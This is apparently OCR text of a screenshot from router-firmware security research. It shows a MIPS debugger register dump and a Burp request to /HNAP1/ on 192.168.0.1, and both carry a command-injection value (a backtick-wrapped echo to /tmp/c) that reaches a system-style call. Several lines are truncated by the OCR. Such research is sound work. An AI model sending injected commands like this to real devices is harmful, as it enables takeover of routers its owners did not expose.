 *V0 0x7fec0190 ◂— "echo ''`echo aab>/tmp/c`'' >/var/hnaplog"
*V1 0x7fec01b8 ◂— 0
*A0 0x7fec1517 ◂— 0xec152000
*A1 0x4a3c0f ◂— sltiu $s0, $t3, 0x7700
*A2 0
*A3 0x4a3c0f ◂— sltiu $s0, $t3, 0x7700
T0 0
*T1 0x676f6c70 ('plog')
*T2 0x200
*T3 0x100
*T4 0x807
*T5 0x800
*T6 0x400
*T7 8
*T8 0
*T9 0x7748dd40 ◂— slti $t0, $a2, 8
S0 0x59ea18 ◂— '/web_mtn'
S1 0x402560 ◂— move $zero, $ra /* '!' */
S2 0x448c53 ◂— syscall /* '\x0c' */
S3 0
S4 0x448c53 ◂— syscall /* '\x0c' */
S5 8
S6 0x45b3b4 ◂— lui $v1, 0x59 /* 'Y' */
S7 0x77920444
S8 0x7fec00d8 —▸ 0x59f698 ◂— "'`echo aab>/tmp/c`'"
*GP 0x774b96e0 ◂— '__unorddf2'
FP 0
SP 0x7fec00d8 —▸ 0x59f698 ◂— "'`echo aab>/tmp/c`'"
*PC 0x423a10 —▸ 0x402021 ◂— 0x6c3c0f00
0x423a04 jal 0x401e30 <0x401e30>
0x423a08 nop
0x423a0c addiu $v0, $fp, 0xb8
► 0x423a10 move $a0, $v0
0x423a14 jal 0x401f50 <0x401f50>
0x423a18 nop
system
iot@io
iot@iot-virtual-machine: $ burp
success: "/usr/lib/jvm/jdk-17.0.12-or
iot@iot-virtual-machine: $
System program problem detected
Report problem…
Send
Cancel
Request
Pretty Raw Hex
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml; charset=utf-8
8 SOAPAction: "http://purenetworks.com/HNAP1/GetM
9 Content-Length: 19
10 Origin: http://192.168.0.1
11 Connection: close
12
13 '`echo aab>/tmp/c`'
Search
Done
Event log (9) Audit log (38) All issues (38)